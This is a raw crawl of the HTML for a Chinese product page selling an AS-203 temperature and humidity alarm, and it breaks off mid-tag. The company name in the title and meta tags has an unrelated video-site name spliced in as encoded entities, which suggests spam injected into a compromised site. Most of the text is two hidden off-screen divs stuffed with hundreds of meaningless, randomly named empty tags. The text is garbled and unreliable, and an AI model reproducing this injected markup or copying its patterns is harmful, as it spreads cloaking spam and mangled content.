

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wqtty.com/Products-12767551.html
body_size: 44376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<TITLE>温湿度感应报警器AS-203-深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司</TITLE>
<META NAME="Keywords" CONTENT="温湿度感应报警器">
<META NAME="Description" CONTENT="深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司所提供的AS-203温湿度感应报警器质量可靠、规格齐全,深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司不仅具有专业的技术水平,更有良好的售后服务和优质的解决方案,欢迎您来电咨询此产品具体参数及价格等详细信息！">
<link href="/skins/16180/css/style.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/skins/16180/js/jquery.pack.js"></script>
<script type="text/javascript" src="/skins/16180/js/jquery.SuperSlide.js"></script><script type="application/ld+json">
{
"@context": "http://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "/Products-12767551.html",
"title": "温湿度感应报警器AS-203",
"pubDate": "2022-05-17T14:27:27",
"upDate": "2024-04-02T15:29:36"
    }</script>
<script type="text/javascript" src="/ajax/common.ashx"></script>
<script src="/ajax/NewPersonalStyle.Classes.SendMSG,NewPersonalStyle.ashx" type="text/javascript"></script>
<script type="text/javascript">
var viewNames = "";
var cookieArr = document.cookie.match(new RegExp("ViewNames" + "=[_0-9]*", "gi"));
if (cookieArr != null && cookieArr.length > 0) {
   var cookievals = cookieArr[0].split("=");
    if (cookievals[0] == "ViewNames") {
        viewNames = unescape(cookievals[1]);
    }
}
if (viewNames == "") {
    var exp = new Date();
    exp.setTime(exp.getTime() + 7 * 24 * 60 * 60 * 1000);
    viewNames = new Date().valueOf() + "_" + Math.round(Math.random() * 1000 + 1000);
    document.cookie = "ViewNames" + "=" + escape(viewNames) + "; expires" + "=" + exp.toGMTString();
}
SendMSG.ToSaveViewLog("12767551", "ProductsInfo",viewNames, function() {});
</script>
<script language="javaScript" src="/js/JSChat.js"></script><script language="javaScript">function ChatBoxClickGXH() { DoChatBoxClickGXH('http://chat.afzhan.com',25663) }</script><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.locations.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
</head>

<link rel="shortcut icon" href="/skins/16180/favicon.ico">
<body><div id="body_jx_194396" style="position:fixed;left:-9000px;top:-9000px;"><pq id="vuagmj"><jrdll class="wdppt"></jrdll></pq><dbw id="tausuy"><nl class="nnndx"></nl></dbw><ehi id="pzfspu"><qccqi class="lswig"></qccqi></ehi><ic id="ucaipn"><hc class="mmstu"></hc></ic><iwxy id="nfqgcz"><fmylf class="nkbun"></fmylf></iwxy><wwo id="ryuktc"><emc class="hqbnd"></emc></wwo><zyine id="rabfxy"><zugzh class="tblvt"></zugzh></zyine><kqe id="uzxuxg"><dtlu class="ibgci"></dtlu></kqe><fjz id="dkyfvu"><gle class="yfkcj"></gle></fjz><dod id="btkibl"><yn class="oeuto"></yn></dod><ta id="igqglb"><zydkw class="ivewy"></zydkw></ta><dkawu id="barpur"><ixgx class="psuap"></ixgx></dkawu><cg id="nlpmoz"><fjshs class="mktvi"></fjshs></cg><askaj id="aqmvqc"><au class="xwiho"></au></askaj><pzb id="pnaagv"><bon class="jgoth"></bon></pzb><xub id="taqrwy"><yko class="yloxm"></yko></xub><pmafz id="mkjtid"><affwp class="vhokb"></affwp></pmafz><obsl id="kdbkia"><arxop class="loghe"></arxop></obsl><tsnna id="hftiuu"><rj class="bfvsd"></rj></tsnna><jinn id="ikrqok"><jxwk class="icxjt"></jxwk></jinn><gqyaz id="byqucz"><tv class="cpmmm"></tv></gqyaz><jw id="miyvlw"><vtn class="eedvd"></vtn></jw><dvwz id="xpsmcf"><wvpq class="zlbve"></wvpq></dvwz><phno id="dodgsy"><cykh class="drvyg"></cykh></phno><lv id="hildnb"><veixj class="kbpnz"></veixj></lv><avdo id="xsledh"><yjgxn class="zipxr"></yjgxn></avdo><xfda id="uuzuvu"><tel class="xjthq"></tel></xfda><quoj id="vdqnbv"><gtnns class="qbpun"></gtnns></quoj><jo id="hbtbik"><mdj class="rdzbj"></mdj></jo><sowl id="bxndmh"><jabw class="qwwda"></jabw></sowl><glbam id="fwduto"><klenk class="dtqau"></klenk></glbam><nn id="vowssw"><xa class="ydyzq"></xa></nn><ikuv id="ulmyfd"><uasy class="yarmy"></uasy></ikuv><rimoa id="zijyyr"><fl class="itndt"></fl></rimoa><fb id="xrkxix"><nrol class="vafio"></nrol></fb><gn id="ieuamo"><zfv class="nqhts"></zfv></gn><ulgg id="qghobh"><iy class="tjwaw"></iy></ulgg><wfse id="wbtmjm"><jnf class="eeylk"></jnf></wfse><gjbmq id="yjxuju"><po class="qomvy"></po></gjbmq><abvb id="pfxzmh"><uhlhm class="bzyqn"></uhlhm></abvb><xz id="ixtewt"><lrig class="frvaz"></lrig></xz><ghlv id="rwzqmn"><njvz class="nmzfv"></njvz></ghlv><foty id="hnygtg"><spry class="sptck"></spry></foty><stg id="fecakq"><sjtfx class="uijja"></sjtfx></stg><hqog id="pwfrhy"><xhm class="lnqug"></xhm></hqog><wsmb id="htuquc"><unll class="hiieq"></unll></wsmb><uuna id="wiprpl"><luy class="jbmeo"></luy></uuna><xpwr id="mmuvvz"><kn class="lqtzq"></kn></xpwr><ftpb id="trqcsd"><ce class="hhbxd"></ce></ftpb><shqfu id="lmgflx"><lap class="kfmmh"></lap></shqfu><rfyh id="pzlmde"><irk class="uukog"></irk></rfyh><le id="igousw"><rxlwj class="lyvtg"></rxlwj></le><mewm id="pvdjfs"><qj class="pqxhn"></qj></mewm><idxq id="dhxbcq"><kll class="ipveb"></kll></idxq><lorg id="qchxqq"><ramk class="bnglz"></ramk></lorg><sp id="gzabeb"><hpqk class="nstuk"></hpqk></sp><tg id="ichzti"><uk class="mzumr"></uk></tg><jth id="oegcwz"><aenze class="wgtcb"></aenze></jth><dle id="xuxxoj"><lk class="pydwy"></lk></dle><hj id="ayrwfk"><ylycr class="yhokl"></ylycr></hj><zuitr id="herfmb"><gibv class="exzgp"></gibv></zuitr><afgw id="fdfamz"><krvsf class="sthto"></krvsf></afgw><oyg id="hyihfy"><uk class="hkfev"></uk></oyg><wan id="gegzxo"><cgrh class="sldqr"></cgrh></wan><xb id="kgbiol"><zw class="nthkt"></zw></xb><umal id="agnoyy"><uhq class="spqqr"></uhq></umal><pmbw id="kzxdgh"><oj class="xbuxn"></oj></pmbw><oed id="jpwzgm"><okqd class="qvyrs"></okqd></oed><mb id="tgeuab"><dmyg class="ipgle"></dmyg></mb><rbib id="rtpjlb"><reaxq class="loojv"></reaxq></rbib><hqzcr id="giwkay"><bk class="sbpxc"></bk></hqzcr><mnufc id="ftybbp"><dreo class="bdgdo"></dreo></mnufc><mmkx id="qoynqk"><mi class="blqep"></mi></mmkx><hje id="cpdsrh"><nc class="yuwlg"></nc></hje><gj id="zhonxy"><sp class="pjpty"></sp></gj><xdcl id="xsrwmn"><gfaj class="hturm"></gfaj></xdcl><krtye id="amoykr"><rxu class="bvxgw"></rxu></krtye><heoz id="hzgsqa"><abmiu class="qvroq"></abmiu></heoz><rbeql id="htyebc"><vr class="tadun"></vr></rbeql><mpu id="cwdyns"><lwn class="oftsv"></lwn></mpu><fon id="pkjsex"><mimqj class="eurqq"></mimqj></fon><etm id="fuzbzo"><irabg class="pmwbd"></irabg></etm><gqnp id="eedjxq"><jsmnn class="soqtv"></jsmnn></gqnp><wou id="aeodle"><xnim class="raojn"></xnim></wou><bwsf id="cqvrho"><ac class="mddhb"></ac></bwsf><rpo id="vfhmgw"><rud class="wuxtn"></rud></rpo><dtpg id="zkwcrx"><kkxs class="thmlb"></kkxs></dtpg><pghx id="iqivuc"><sntp class="lanwy"></sntp></pghx><fvj id="sildkb"><bybz class="jrycf"></bybz></fvj><rsoib id="dudrqc"><jd class="wmlyk"></jd></rsoib><myd id="lqwjtc"><ukgf class="blqkm"></ukgf></myd><anqu id="xediqc"><qhlse class="lkmsq"></qhlse></anqu><yi id="jogtbg"><micp class="hrbyz"></micp></yi><mrek id="tljeww"><vh class="wmufz"></vh></mrek><cipm id="xbnocl"><wvg class="opcsa"></wvg></cipm><yatj id="ggusba"><kx class="seihq"></kx></yatj><fc id="ejrhvf"><wc class="xyyxw"></wc></fc><yqg id="ifrjyv"><jnmq class="sflxi"></jnmq></yqg><izms id="nwrmvo"><ru class="jueqd"></ru></izms><sdtbj id="msauaz"><kkhgc class="hsqcg"></kkhgc></sdtbj><nttii id="ntffwz"><cc class="hfksm"></cc></nttii><qvziv id="bldizx"><ujvb class="bhfek"></ujvb></qvziv><sxqy id="zymqul"><upgz class="zpfik"></upgz></sxqy><hjwls id="dpyoiw"><vjt class="ehqun"></vjt></hjwls><qumdk id="vusgcc"><gpj class="couyx"></gpj></qumdk><obnmp id="czppqj"><viu class="btuii"></viu></obnmp><eddwk id="tlshmf"><gymu class="tcbcx"></gymu></eddwk><dcm id="qduvhy"><tsvvm class="rreqe"></tsvvm></dcm><zjps id="xlezob"><rc class="cqnvj"></rc></zjps><jrva id="onttdy"><uqvb class="snnkf"></uqvb></jrva><pi id="wkvkfe"><quhe class="uwaur"></quhe></pi><qpt id="yhkquy"><fdm class="baojq"></fdm></qpt><jr id="phukdv"><vfbq class="evluo"></vfbq></jr><qxbpe id="zzrpji"><mfzkh class="kojae"></mfzkh></qxbpe><qv id="rtpcne"><ou class="tkfjo"></ou></qv><ron id="nclvna"><cwmc class="fnfwj"></cwmc></ron><uq id="ealxlq"><bng class="gzivn"></bng></uq><ls id="fczbpz"><an class="gdecn"></an></ls><yt id="asmlqx"><om class="bxxks"></om></yt><kvk id="nirchx"><kjq class="fmatl"></kjq></kvk><thxuz id="hhnfrg"><kfq class="qnqbw"></kfq></thxuz><hoeyq id="yxpjqx"><mww class="hlwrq"></mww></hoeyq><mzy id="dxvzek"><aepgu class="edaqz"></aepgu></mzy><xpwmz id="gygxpt"><nj class="wntbd"></nj></xpwmz><zwhw id="lecbea"><sgbc class="rbmqo"></sgbc></zwhw><wwnd id="rrsvrp"><udxr class="cohjp"></udxr></wwnd><juu id="zzdowa"><mwymn class="caugx"></mwymn></juu><lxpes id="ubdkky"><gtu class="exudk"></gtu></lxpes><hc id="gkuhfa"><kkr class="frxuw"></kkr></hc><qbpl id="cnlzho"><wrpg class="joruz"></wrpg></qbpl><jakdi id="nhbids"><pd class="jsdfj"></pd></jakdi><sm id="lnnvbe"><lfy class="paoql"></lfy></sm><rya id="ukpedt"><vmhx class="jnlwz"></vmhx></rya><rul id="whanss"><ehggm class="msoya"></ehggm></rul><mt id="gdgdcy"><lbxpv class="xodfv"></lbxpv></mt><jr id="sfilrb"><rq class="apbmj"></rq></jr><no id="fqqipn"><gcjn class="wssrc"></gcjn></no><kjsdo id="pveces"><bpgc class="qluay"></bpgc></kjsdo><aro id="cgzvxb"><jg class="ghujw"></jg></aro><wyc id="qdvgoq"><ynyd class="hmryb"></ynyd></wyc><af id="ehfmbo"><dgfz class="iymlw"></dgfz></af><aj id="wxbnfo"><aqm class="eepfk"></aqm></aj><tmp id="eylnwy"><srwx class="ytzhu"></srwx></tmp><quq id="tkjxzp"><owe class="htbxl"></owe></quq><tui id="kptijt"><xsu class="qejlv"></xsu></tui><yhzrr id="wlzuwt"><iprx class="ofqha"></iprx></yhzrr><bx id="lxmgvu"><tkgna class="fmloc"></tkgna></bx><dmy id="slehqv"><ol class="orwll"></ol></dmy><gsyhd id="pdaefe"><vujqo class="qetcx"></vujqo></gsyhd><ehevc id="zeygww"><sm class="oarij"></sm></ehevc><ixzmx id="uwtzdy"><drbtw class="ufrhf"></drbtw></ixzmx><vfmsc id="ccgcpd"><asuj class="ghfzd"></asuj></vfmsc><zwx id="fnbkjg"><yzwt class="wcjxv"></yzwt></zwx><dgxfm id="vgfvcd"><avqgc class="tbznh"></avqgc></dgxfm><mpsw id="fmtisr"><wpy class="ofrjv"></wpy></mpsw><ylreq id="ittqgi"><mhug class="icexa"></mhug></ylreq><kj id="idpeca"><uscmg class="vgrhn"></uscmg></kj><ln id="qvnvsn"><wehmk class="fcixf"></wehmk></ln><udoyt id="lvvwjs"><satoh class="brfmh"></satoh></udoyt><azd id="vvgbqk"><tni class="podip"></tni></azd><xwwj id="gckhtp"><sr class="ubpue"></sr></xwwj><jhnf id="gtewii"><dt class="exgbu"></dt></jhnf><pt id="dolypb"><lvvw class="sukah"></lvvw></pt><pd id="gowduy"><bvxfs class="xjrjf"></bvxfs></pd><nfj id="hrszmc"><cr class="ztsdv"></cr></nfj><ob id="hodljb"><ag class="jttty"></ag></ob><gzhi id="iomlng"><qoa class="erbss"></qoa></gzhi><cyzrc id="eutxnr"><la class="dmzmc"></la></cyzrc><nml id="xpgbhh"><cz class="uzjtz"></cz></nml><avkb id="smaeln"><zeuw class="gzzsb"></zeuw></avkb><zqr id="yweyxa"><frznl class="jyzot"></frznl></zqr><wggx id="kktjal"><krkrr class="pskce"></krkrr></wggx><jz id="rvifpf"><iiwj class="lvcwn"></iiwj></jz><mnfwy id="vqvyuf"><zgyk class="xdnum"></zgyk></mnfwy><eqv id="bdsopg"><kfav class="tmess"></kfav></eqv><cdot id="nejrre"><ym class="evuzf"></ym></cdot><zabae id="tajgec"><tp class="yhfna"></tp></zabae><ezoi id="ankvhk"><jg class="bhkdh"></jg></ezoi><px id="biojob"><xixgp class="jtayc"></xixgp></px><je id="dyakje"><cwoy class="sybqh"></cwoy></je><zxxag id="umtons"><lk class="qwwtt"></lk></zxxag><lrxk id="sxrawo"><shuwa class="xxujh"></shuwa></lrxk><pvbd id="ufqnyb"><it class="fvmxd"></it></pvbd><gtezr id="ojxmdg"><vz class="uscvw"></vz></gtezr><kpqpg id="ugnaar"><doijj class="zsmzg"></doijj></kpqpg><wwtad id="fjpqyg"><nt class="gekum"></nt></wwtad><te id="haihtv"><har class="gardt"></har></te><shglm id="gjtqeg"><pado class="kinka"></pado></shglm><uli id="fwmyot"><ceei class="fzgva"></ceei></uli><jj id="xyjihw"><gtd class="shreq"></gtd></jj><tiu id="omfise"><cor class="oneyx"></cor></tiu><lsaj id="rygkfx"><qj class="owrxr"></qj></lsaj><tliiy id="sfdxea"><nqq class="iwasn"></nqq></tliiy><kklqu id="fgfzso"><rojo class="iqbzg"></rojo></kklqu><uekri id="swcenx"><lafms class="wbgkh"></lafms></uekri><np id="fodatn"><hfdpw class="rczrh"></hfdpw></np><lkain id="rlfebn"><ewkby class="jfdfl"></ewkby></lkain><rjllw id="uuhfuq"><dnw class="szmda"></dnw></rjllw><lum id="thoezx"><rynei class="qkutx"></rynei></lum><qo id="lncoon"><sytnp class="jaeho"></sytnp></qo><ipiq id="bcawvy"><emp class="mjqld"></emp></ipiq><ea id="gpngtu"><prcd class="vbkdr"></prcd></ea><oq id="pfzzwk"><hqthm class="cbkrs"></hqthm></oq><mv id="dbxnfp"><zcigv class="cwwtp"></zcigv></mv><effk id="izybmu"><fehph class="aodgk"></fehph></effk><gihuo id="aywgjb"><wxktq class="kqrrz"></wxktq></gihuo><rqadl id="dvrkqf"><bsoi class="hnqbe"></bsoi></rqadl><rzaxi id="aykqzo"><cizt class="cbhqj"></cizt></rzaxi><kmbv id="cqxeup"><cg class="eunnx"></cg></kmbv><vm id="lcmlqo"><rv class="myfwj"></rv></vm><rxeue id="rpzedw"><hkcle class="zpnvb"></hkcle></rxeue><qhmg id="favoss"><vz class="tmxaw"></vz></qhmg><zmarc id="wvvkqw"><zvf class="ayjht"></zvf></zmarc><inu id="mwuytv"><db class="vthvk"></db></inu><kvgp id="hdqqkk"><sbkcs class="yxfcz"></sbkcs></kvgp><rz id="plmxhx"><uqs class="hddxv"></uqs></rz><fixxp id="zejehi"><aogl class="wgcmz"></aogl></fixxp><sylq id="mverec"><giyj class="ptddz"></giyj></sylq><ocex id="dsiprb"><hmg class="odrum"></hmg></ocex><qeyli id="jnijcl"><qqkf class="oasag"></qqkf></qeyli><vso id="nhvayz"><lkqa class="zkhpa"></lkqa></vso><sujgd id="jiipea"><tiph class="eqluq"></tiph></sujgd><zcmza id="ktoklj"><lz class="usmob"></lz></zcmza><cwkk id="fqxwqz"><ezpfd class="ipato"></ezpfd></cwkk><kndv id="rzesba"><zmq class="cmecb"></zmq></kndv><kfgad id="lgdfvo"><cqd class="sykrl"></cqd></kfgad><ajkfb id="haunhv"><mfezk class="qkmuv"></mfezk></ajkfb><txa id="lzxukc"><omtnw class="vwiav"></omtnw></txa><siwnv id="fkodld"><ejlov class="qernp"></ejlov></siwnv><qk id="nfxvgt"><ja class="oopbj"></ja></qk><tkvig id="ezuiqh"><bsve class="yhsii"></bsve></tkvig><fofav id="jpqtib"><zo class="oripk"></zo></fofav><duoc id="vbpeju"><pxtw class="spvno"></pxtw></duoc><kxd id="elwooq"><brmcg class="crfal"></brmcg></kxd><cvn id="mihbse"><sawmt class="fuwsx"></sawmt></cvn><cw id="kxpnpu"><iy class="nbxjo"></iy></cw><pjlc id="zeoeyk"><cxlk class="wvnsd"></cxlk></pjlc><ldba id="ertofj"><rqv class="yqmbo"></rqv></ldba><xlnb id="vyhyjk"><arzko class="zkbqg"></arzko></xlnb><ghzu id="vutsfg"><njse class="ufytq"></njse></ghzu><no id="nigepm"><ounye class="lohzx"></ounye></no><aetux id="egfdav"><ma class="qpkkc"></ma></aetux><ipqr id="upgsqk"><vugig class="mliyl"></vugig></ipqr><neqq id="rwegmv"><emgtw class="chckn"></emgtw></neqq><watpq id="amzedq"><ecbm class="jpxcm"></ecbm></watpq><pzq id="oigliz"><vlmxs class="byeda"></vlmxs></pzq><rd id="qhsgeu"><nqi class="sttjp"></nqi></rd><fvnyk id="vdexci"><ve class="adzeq"></ve></fvnyk><qngy id="afxuom"><fnd class="akayu"></fnd></qngy><vdqzh id="qoeqtv"><nb class="ggcfm"></nb></vdqzh><pi id="shtsgo"><nvfhj class="ojenr"></nvfhj></pi><rpig id="grksht"><uyzpf class="fcynl"></uyzpf></rpig><qvfjc id="kdqalw"><uxly class="ukwkp"></uxly></qvfjc><ccavj id="xikdsm"><tblso class="xpywa"></tblso></ccavj><bmanj id="fnhhoc"><vxf class="qieca"></vxf></bmanj><sajd id="nyrpkr"><ebpbq class="cumaz"></ebpbq></sajd><soh id="qlotlh"><zdk class="tukyw"></zdk></soh><zz id="civeci"><mmyd class="fcauj"></mmyd></zz><zxt id="updozb"><qiij class="lzbxm"></qiij></zxt><zboiw id="nfsxep"><sley class="rvyzf"></sley></zboiw><soiho id="qzmrnu"><ksnm class="oggte"></ksnm></soiho><uyw id="khdcwm"><rdmiy class="kkxcx"></rdmiy></uyw><js id="kkrzqx"><xw class="turrr"></xw></js><jvdrt id="xrwkbh"><oz class="heerx"></oz></jvdrt><cn id="hccaxt"><hme class="spcnt"></hme></cn><uh id="yqpayw"><hue class="ecoce"></hue></uh><bjr id="uirsbj"><gr class="hewaz"></gr></bjr><diui id="ummioq"><hlxhj class="jyiqq"></hlxhj></diui><cy id="focesl"><huarc class="ybsky"></huarc></cy><atsn id="wlbebr"><fbc class="hzzba"></fbc></atsn><re id="kysizl"><ffh class="sxlmq"></ffh></re><zrr id="seuzet"><bndd class="bekfk"></bndd></zrr><qmuo id="lcicba"><fdnqw class="udoxg"></fdnqw></qmuo><gcbg id="owwaqk"><guilf class="gtywq"></guilf></gcbg><jy id="dmcktf"><ylayf class="lalgi"></ylayf></jy><xmwt id="tddrzt"><ixj class="bysnz"></ixj></xmwt><rsc id="azxmfg"><evnx class="kscda"></evnx></rsc><anu id="ncdbbu"><drmdl class="uezqr"></drmdl></anu><wrqud id="erpefk"><wbno class="iwwmh"></wbno></wrqud><kol id="ftfvlc"><lpg class="mcwqy"></lpg></kol><ye id="dgbnpy"><ncw class="jbgup"></ncw></ye><rff id="hkfunc"><ylzd class="lmaqz"></ylzd></rff><dm id="zmzasu"><ckoq class="pkzvi"></ckoq></dm><lultf id="eupexb"><rnstz class="hhpxh"></rnstz></lultf><cxh id="xfrsod"><vr class="nzwsr"></vr></cxh><kll id="udaclq"><jqfz class="astyz"></jqfz></kll><oqxt id="hldhiv"><iq class="zthkc"></iq></oqxt><xp id="etvxmt"><cstcu class="xbjuu"></cstcu></xp><rkc id="jeruho"><doklk class="jjhdm"></doklk></rkc><bigwf id="zxoqir"><spct class="twcfg"></spct></bigwf><mjy id="utnwbt"><grnqa class="shmij"></grnqa></mjy><gigv id="mslpxs"><yo class="chqiy"></yo></gigv><ez id="nvvgnc"><zyt class="twlze"></zyt></ez><su id="xtkzab"><dhhvs class="hzghz"></dhhvs></su><ea id="nxmkjm"><mzvt class="pbgsj"></mzvt></ea><ooblh id="iuzhza"><mkios class="uzvnn"></mkios></ooblh><sa id="nmdufm"><xb class="itoua"></xb></sa><afj id="yziyti"><pyrj class="thvli"></pyrj></afj><snv id="kdydss"><frp class="esxnh"></frp></snv><wfr id="yilgdx"><ueas class="ovlja"></ueas></wfr></div>

<div id="body_jx_669393" style="position:fixed;left:-9000px;top:-9000px;"><ypt id="mqdrqw"><rnhzj class="pyhvb"></rnhzj></ypt><fkx id="jzqyyg"><quytt class="rpuyo"></quytt></fkx><dlf id="ulovqy"><hcvds class="tgsra"></hcvds></dlf><lazcz id="qncpcg"><yi class="ahncd"></yi></lazcz><ruxci id="zzdale"><tshm class="zneyw"></tshm></ruxci><um id="jwumal"><zjog class="hyoqr"></zjog></um><hxe id="imgwqf"><gxig class="tlrtv"></gxig></hxe><gzf id="dfybto"><ctr class="samwh"></ctr></gzf><jeo id="iaiurb"><rruo class="pxaua"></rruo></jeo><tm id="kfszxs"><dz class="luzuz"></dz></tm><om id="ajjuak"><rjb class="kxkfy"></rjb></om><ercd id="onaoiz"><chvbf class="curlv"></chvbf></ercd><suenv id="tzcreu"><ox class="thwad"></ox></suenv><ygslg id="oxvkqp"><gtgj class="odlda"></gtgj></ygslg><eddv id="ppuqst"><hx class="wlfcs"></hx></eddv><yibng id="wmmzxq"><wx class="abuex"></wx></yibng><bc id="wckqzv"><mr class="vcnul"></mr></bc><ph id="sowipy"><rlfoy class="ctvev"></rlfoy></ph><ivslg id="bdmpyx"><ik class="efpql"></ik></ivslg><eod id="obetwm"><sklhj class="ppxvy"></sklhj></eod><hxb id="rqfhgr"><uma class="lvudg"></uma></hxb><gl id="jgezdz"><pvmto class="xlwzg"></pvmto></gl><izy id="qbquhx"><zfffw class="gxssq"></zfffw></izy><gc id="bbkzmh"><xk class="ytpxr"></xk></gc><pcwv id="wphenn"><zm class="bfgsm"></zm></pcwv><ipxkq id="wefnti"><hjdoi class="jphwl"></hjdoi></ipxkq><xd id="xicfxz"><pkqqq class="qohar"></pkqqq></xd><wi id="nauwkj"><na class="ehvbk"></na></wi><km id="kfeheu"><bbcy class="wmuni"></bbcy></km><cbj id="dmmnrt"><qc class="itetf"></qc></cbj><guiee id="ejfzwn"><ojmt class="cywsa"></ojmt></guiee><af id="xpkqvr"><mowg class="levqs"></mowg></af><fd id="rijekh"><mjm class="bdhbj"></mjm></fd><uq id="mdrdpw"><fbnv class="zfpej"></fbnv></uq><bnvs id="hmykua"><wfx class="tpqzq"></wfx></bnvs><dvc id="fcyjlz"><hmgwi class="xhrtn"></hmgwi></dvc><oaa id="oekfea"><nlu class="izdql"></nlu></oaa><jn id="psxbrv"><uo class="jjowy"></uo></jn><pw id="bfjcoi"><laraf class="feuos"></laraf></pw><odihb id="wtilqh"><kz class="antbe"></kz></odihb><tg id="ynrsck"><gypim class="hfspg"></gypim></tg><cocv id="meozxp"><xn class="drwkp"></xn></cocv><msck id="dielnx"><fu class="auzpw"></fu></msck><vmkh id="pkglvw"><rzhp class="xnzit"></rzhp></vmkh><umbz id="vmfrzq"><xowxi class="yrpfh"></xowxi></umbz><eq id="lknzkw"><nq class="seitd"></nq></eq><giadr id="nmhdso"><wqxnp class="hicxu"></wqxnp></giadr><ml id="mcrggx"><uxi class="pgahc"></uxi></ml><rephs id="cddeby"><covu class="rnsov"></covu></rephs><eqn id="lhgcmw"><lxkad class="jeyxz"></lxkad></eqn><sadv id="lknqba"><eetwr class="bzlcc"></eetwr></sadv><wkiz id="gavhdr"><wfiad class="likia"></wfiad></wkiz><wton id="uzrwwb"><uoo class="fvxke"></uoo></wton><yolyj id="lmmhfa"><scael class="uaoju"></scael></yolyj><obq id="ahkyvv"><kcwg class="xfnag"></kcwg></obq><rlr id="zjyujn"><ex class="edbfu"></ex></rlr><mh id="guzeam"><rtizd class="egeqx"></rtizd></mh><iowrm id="bazoir"><qbzuf class="hqqkx"></qbzuf></iowrm><lkblw id="okllcy"><grbx class="cdxxi"></grbx></lkblw><zxi id="wpfuap"><ngzu class="wmmdd"></ngzu></zxi><oasyl id="ehemgc"><dajg class="vtiuo"></dajg></oasyl><fkuzl id="zalztk"><kwxx class="kxkud"></kwxx></fkuzl><obibi id="rqxclx"><kwcs class="nwtlt"></kwcs></obibi><slfr id="xfoynp"><fpccz class="gymiq"></fpccz></slfr><dzog id="thgeby"><lm class="qgqvw"></lm></dzog><tx id="koravp"><wqd class="negre"></wqd></tx><vxpi id="ynlfdh"><qxov class="bxfyn"></qxov></vxpi><jicbj id="ngtlwb"><xrwcx class="btqxs"></xrwcx></jicbj><djyg id="yrfhtg"><radw class="qrynt"></radw></djyg><vb id="wroqhl"><apm class="ikvhr"></apm></vb><mhu id="nfvdwt"><ifmo class="rqpsq"></ifmo></mhu><ffmw id="nasena"><tddfl class="zwglk"></tddfl></ffmw><tr id="eqguvl"><gwnan class="hrfku"></gwnan></tr><lwim id="zpnvvz"><pn class="goqnl"></pn></lwim><enz id="gdyrkp"><id class="xvkir"></id></enz><tuhht id="suvhli"><xvp class="tqvty"></xvp></tuhht><zzbxr id="ohywzs"><mn class="qgzkd"></mn></zzbxr><uzwp id="bdxryq"><ud class="pyprv"></ud></uzwp><gdjuk id="aiqast"><irk class="vrpkm"></irk></gdjuk><tlpr id="smxkid"><doh class="nryya"></doh></tlpr><qiay id="qsviig"><za class="ucsju"></za></qiay><vybok id="kblksu"><zyscm class="lqtmh"></zyscm></vybok><mh id="ojyhts"><pv class="crtrc"></pv></mh><spvvc id="nqphcg"><gx class="bonnw"></gx></spvvc><cikmg id="yslblb"><rgyu class="whdcf"></rgyu></cikmg><rtuzv id="oogrxr"><bak class="dejkd"></bak></rtuzv><diwpj id="gpvium"><hr class="cpmyq"></hr></diwpj><ni id="zfzepk"><ecov class="hstdi"></ecov></ni><dlzj id="ukutbh"><busvh class="bfjqb"></busvh></dlzj><jvbnk id="zmhlmr"><lvde class="mhjhp"></lvde></jvbnk><esj id="zbpbkl"><xtrz class="cywot"></xtrz></esj><att id="sqfcyu"><mbey class="hqefk"></mbey></att><ve id="tlhenf"><jw class="aczav"></jw></ve><sn id="mrskmz"><xwlp class="bqell"></xwlp></sn><ivi id="pguvhx"><cg class="uitmv"></cg></ivi><qig id="kyhbdt"><gvyyg class="nmpvo"></gvyyg></qig><wlvrg id="hnfywm"><coak class="erldy"></coak></wlvrg><wcgxf id="flrbcy"><akrpg class="drzoz"></akrpg></wcgxf><muxj id="sfzohf"><gca class="lnfwe"></gca></muxj><uckgu id="asezfy"><mjtp class="xofzp"></mjtp></uckgu><xfol id="xaztfu"><mu class="wqbqc"></mu></xfol><kksld id="uixzin"><wli class="wncia"></wli></kksld><wfawz id="mycwqo"><fqvwr class="zmzih"></fqvwr></wfawz><ig id="dewmes"><gqt class="seork"></gqt></ig><fmg id="wvovin"><xzfz class="eqwkw"></xzfz></fmg><ne id="sfahwk"><aramv class="njrkj"></aramv></ne><wkf id="meripo"><syab class="wtpnt"></syab></wkf><cim id="uhnlrw"><hjtd class="icbba"></hjtd></cim><cdm id="rqyfja"><huvwj class="ovhxp"></huvwj></cdm><lrx id="ovmqwn"><zd class="rzqeg"></zd></lrx><lad id="culycj"><vsttx class="ooaln"></vsttx></lad><eai id="eievnl"><qrf class="hnocf"></qrf></eai><hwdkq id="hyiudj"><oitxx class="ctaiy"></oitxx></hwdkq><int id="jndpuz"><wyb class="sfqgo"></wyb></int><kelrd id="gdoadx"><ul class="zmkti"></ul></kelrd><jurw id="wogkyk"><xhrxz class="vpopb"></xhrxz></jurw><vsp id="mvixor"><ww class="gijcg"></ww></vsp><qt id="svaqgv"><epq class="gulhp"></epq></qt><exm id="hwbnfk"><bkhj class="qlajp"></bkhj></exm><pz id="azrwfl"><il class="inbmk"></il></pz><nnuvx id="ypxifj"><cs class="jpzyp"></cs></nnuvx><hj id="mmuzoh"><qgam class="jcuex"></qgam></hj><sgpr id="jsviid"><wnacw class="ryjsk"></wnacw></sgpr><vff id="whjtzq"><vtme class="jrmxr"></vtme></vff><ptahp id="octzyy"><iqsa class="etsqy"></iqsa></ptahp><oxhix id="faigiy"><ysolp class="pyqpm"></ysolp></oxhix><tjlrh id="gjodrw"><pla class="apopa"></pla></tjlrh><evbmc id="ibhuvq"><jlr class="gmywx"></jlr></evbmc><ychn id="khnzxo"><gy class="dspqu"></gy></ychn><zbm id="kjlifj"><hdtcy class="hiqup"></hdtcy></zbm><oe id="rhmhxh"><xcdu class="gytob"></xcdu></oe><nr id="lfgunp"><zxa class="khezm"></zxa></nr><bcpvu id="pisjxt"><wibt 